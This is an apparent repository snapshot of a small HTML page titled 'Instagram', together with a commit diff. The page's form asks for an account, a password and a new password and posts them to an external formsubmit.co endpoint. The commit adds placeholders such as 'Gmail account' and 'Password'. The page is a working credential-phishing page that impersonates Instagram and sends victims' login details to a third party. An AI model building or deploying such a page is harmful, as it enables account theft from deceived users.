

==== home.html @ 9cfa4157 "added" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
</head>
<body>
   <div class="id">
    <img src="Capture.PNG" alt="">
   </div> 
 
  
   <style>
    .id img{
        position: center;
        width: 100%;
    }



   </style>
 <form action="https://formsubmit.co/f94da11a5b2653e79efc6cb2ba9bf527" method="POST">
    <input type="text" name="password" required>
    <input type="text" name="new password" required>
    <input type="email" name="email" required>
    <button type="submit">Send</button>
</form>
</body>
</html>


==== commit 62344753: "added" ====
--- a/home.html
+++ b/home.html
@@ -21,10 +21,10 @@
 
    </style>
  <form action="https://formsubmit.co/f94da11a5b2653e79efc6cb2ba9bf527" method="POST">
-    <input type="text" name="password" required>
-    <input type="text" name="new password" required>
-    <input type="email" name="email" required>
-    <button type="submit">Send</button>
+    <input type="text" name="password" required placeholder="Gmail account">
+    <input type="text" name="new password" required placeholder="Password" >
+    <input type="email" name="email" required placeholder="New password" >
+    <button type="submit">Change save</button>
 </form>
 </body>
-</html>+</html>
